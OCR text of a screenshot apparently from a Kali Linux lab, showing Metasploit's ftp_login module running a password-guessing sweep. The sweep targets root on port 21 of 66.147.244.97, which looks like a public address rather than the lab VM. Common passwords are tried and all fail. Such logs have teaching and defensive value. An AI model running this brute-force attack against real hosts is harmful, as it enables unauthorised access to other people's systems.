 File Edit View VM Tabs Help
Home Kali-test-3 Metasploitable2-Linux
Applications Places Terminal Thu 12:44 1
Home
PP
Trash
root@kali: ~
File Edit View Search Terminal Help
USER_AS_PASS false no Try the username as the password for all u
sers
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(scanner/ftp/ftp_login) > exploit
[*] 66.147.244.97:21 - 66.147.244.97:21 - Starting FTP login sweep
[!] 66.147.244.97:21 - No active DB -- Credential data will not be saved!
[-] 66.147.244.97:21 - 66.147.244.97:21 - LOGIN FAILED: root:123456 (Incorrect: )
[-] 66.147.244.97:21 - 66.147.244.97:21 - LOGIN FAILED: root:password (Incorrect: )
[-] 66.147.244.97:21 - 66.147.244.97:21 - LOGIN FAILED: root:12345678 (Incorrect: )
[-] 66.147.244.97:21 - 66.147.244.97:21 - LOGIN FAILED: root:1234 (Incorrect: )
[-] 66.147.244.97:21 - 66.147.244.97:21 - LOGIN FAILED: root:pussy (Incorrect: )
[-] 66.147.244.97:21 - 66.147.244.97:21 - LOGIN FAILED: root:12345 (Incorrect: )
[-] 66.147.244.97:21 - 66.147.244.97:21 - LOGIN FAILED: root:dragon (Incorrect: )
[-] 66.147.244.97:21 - 66.147.244.97:21 - LOGIN FAILED: root:qwerty (Incorrect: )
[-] 66.147.244.97:21 - 66.147.244.97:21 - LOGIN FAILED: root:696969 (Unable to Connect: )
[-] 66.147.244.97:21 - 66.147.244.97:21 - LOGIN FAILED: root:mustang (Unable to Connect: )
[-] 66.147.244.97:21 - 66.147.244.97:21 - LOGIN FAILED: root:letmein (Unable to Connect: )
[*] 66.147.244.97:21 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ftp/ftp_login) > exit
root@kali:~#